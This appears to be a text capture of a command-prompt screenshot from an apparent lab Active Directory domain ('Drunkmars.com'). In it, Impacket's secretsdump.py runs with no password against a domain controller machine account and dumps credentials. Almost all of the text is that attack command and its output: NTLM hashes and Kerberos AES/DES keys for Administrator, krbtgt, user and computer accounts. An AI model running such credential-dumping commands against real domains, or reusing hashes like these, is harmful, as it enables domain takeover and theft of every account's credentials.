 C:\Windows\System32\cmd.exe
C:\Users\mars3\Desktop\impacket-master\examples>python secretsdump.py Drunkmars0/WIN-M836NN6NU8B$@192.168.10.5 -no-pass
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2aefc3ea66f5c4310c02535a78f0a8b8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c1833c0783cfd81d3548dd89b017c99a:::
Drunkmars.com\mars1:1105:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8:::
Drunkmars.com\mars2:1107:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8:::
Drunkmars.com\mars3:1108:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8:::
WIN-M836NN6NU8B$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
JAMES-PC$:1104:aad3b435b51404eeaad3b435b51404ee:40b54ba4189579b3a1cf62de68ce60b8:::
MESSI-PC$:1109:aad3b435b51404eeaad3b435b51404ee:2e4677fcdd702ea56f2b5e0ee7cbc7c9:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:458b2f6f9e1de1c9a859edd29bd13695dfa15a83a8fbbaa4d2ebd25bb0d803da
Administrator:aes128-cts-hmac-sha1-96:0cd821b16864ff5d292245b1000a1edc
Administrator:des-cbc-md5:2f4c3dd08adc76c7
krbtgt:aes256-cts-hmac-sha1-96:2ec7a180207fea5ede74f482b365885d3bf6ad764082d13113e9e4b98c14ba50
krbtgt:aes128-cts-hmac-sha1-96:e3093720b007fda1c037a07fb9e5acf5
krbtgt:des-cbc-md5:45f2d0ce32df296b
Drunkmars.com\mars1:aes256-cts-hmac-sha1-96:e72835f3a2e37795babe26dc893e5998b569d61feafeb443a76701c57dee6a49
Drunkmars.com\mars1:aes128-cts-hmac-sha1-96:ce1e4e67cda4d34749f28191cc7c1a16
Drunkmars.com\mars1:des-cbc-md5:201cdf5437318683
Drunkmars.com\mars2:aes256-cts-hmac-sha1-96:4db67f3cacdc6b4395bb811d5a5bbab1ad1316119aef216c790fe156a009b5db
Drunkmars.com\mars2:aes128-cts-hmac-sha1-96:e8a997d45362c76bc5c404a3ba7507d7
Drunkmars.com\mars2:des-cbc-md5:dc9d6134bcb0eab9
Drunkmars.com\mars3:aes256-cts-hmac-sha1-96:df0a3e25a02768a6e95457b7eafe48bd664a76d6ce97c69ef00d07dc43f5b72e
Drunkmars.com\mars3:aes128-cts-hmac-sha1-96:ae3eea26cbdabe774a058cccffa4f3fe
Drunkmars.com\mars3:des-cbc-md5:b95b91f77fe34545
WIN-M836NN6NU8B$:aes256-cts-hmac-sha1-96:7903630802c6e6c7110e0a4c32adfdc704852b12eaf76e3bdaa0e5bf6dcffe4d
WIN-M836NN6NU8B$:aes128-cts-hmac-sha1-96:53c93b7be4cca2554ae366500182692d
WIN-M836NN6NU8B$:des-cbc-md5:5480e0689b1338ba
JAMES-PC$:aes256-cts-hmac-sha1-96:c0e80e0357e753cfaf989931d9681db613dee24e744e781fc2feaf967aa61052
JAMES-PC$:aes128-cts-hmac-sha1-96:5f2ec522740800f91598124c467d5cbc
JAMES-PC$:des-cbc-md5:4ac8a4899e5743c1
MESSI-PC$:aes256-cts-hmac-sha1-96:3468d382b0b8e84eb585cc01423235adcf27882052639a44a3d5867923d3e035
MESSI-PC$:aes128-cts-hmac-sha1-96:4fba51c0440d27b7f0c33669f3e77a36
MESSI-PC$:des-cbc-md5:75da6d2ac8aeb662